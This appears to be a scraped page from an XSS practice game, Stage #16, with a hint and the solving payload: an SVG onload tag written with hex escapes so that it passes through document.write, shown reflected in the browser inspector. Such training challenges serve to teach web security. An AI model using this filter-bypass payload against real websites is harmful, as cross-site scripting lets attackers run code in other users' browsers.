 Stage #16
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
document.write: \\x3csvg\\x2fonload=alert(document.domain)\\x3e reflect
\x3csvg\x2fonload=alert(document.domain)\x3e
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
Inspector Console Debugger Network Style Editor Performance Memory Sto
Search HTML
<hr class="red">
<pre>
<script>···</script>
\x3csvg\x2fonload=alert(document.domain)\x3e
</pre>
</form>
<span id="msg" style="display:none"></span>
<p></p>
<hr>
This page was written by yamagata21, inspired by